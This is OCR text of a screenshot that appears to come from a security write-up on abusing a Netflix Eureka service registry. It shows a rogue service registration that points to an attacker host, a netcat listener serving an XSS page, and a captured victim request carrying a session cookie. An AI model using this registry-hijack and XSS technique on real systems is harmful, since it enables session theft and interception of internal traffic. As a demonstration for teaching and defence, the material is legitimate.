 File Actions Edit View Help
kali@kali: /tmp ×
kali@kali: /tn
(kali㉿kali)-[/tmp]
$ cat index.html
HTTP/1.1 200 OK
Content-Type:text/html
Content-Length: 44
<script>alert("YOU'VE BEEN PWNE
(kali㉿kali)-[/tmp]
$ nc -lvp 1337 < index.html
listening on [any] 1337 ...
connect to [192.168.2.41] from
GET /users/ HTTP/1.1
User-Agent: Mozilla/5.0 (Window
Accept: text/html,application/x
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=B500B3340CF9
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Forwarded: proto=http;host="192
X-Forwarded-For: 192.168.2.1
X-Forwarded-Proto: http
X-Forwarded-Port: 8080
X-Forwarded-Host: 192.168.2.35:
host: 192.168.2.41:1337
content-length: 0
2. Run
webserver with
malicious page
Project options User options Learn
Dashboard Target
18 × 19 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n Select
10 {
"instance":{
"instanceId":"host.docker.internal:webser
"app":"WEBSERVICE",
"appGroupName":null,
"ipAddr":"192.168.2.41",
"sid":"na",
"homePageUrl":"http://host.docker.intern
"statusPageUrl":"http://host.docker.inte
"healthCheckUrl":"http://host.docker.int
"secureHealthCheckUrl":null,
"vipAddress":"webservice",
"secureVipAddress":"webservice",
"countryId":1,
"dataCenterInfo":{
"@class":"com.netflix.appinfo.Instance
"name":"MyOwn"
"hostName":"192.168.2.41",
"status":"UP",
"overriddenStatus":"UNKNOWN",
"leaseInfo":{
"renewalIntervalInSecs":30,
"durationInSecs":90,
1. Register new
microservice pointed
to attacker webservice
"$":1337,
"@enabled":"true"
Search...
Done
Eureka
192.168.2.35:8 ×
192.168.2.35:8080/users/
Most Visited Getting Started Other Bookma
192.168.2.35:8080
YOU'VE BEEN PWNED!
OK
3. Victim visited portal
and got response with
malicious XSS
Transferring data from 192.168.2.35...
XSS
We can do the same trick by hijacking internal services calls, leading to information
leaking or even more critical vulnerabilities.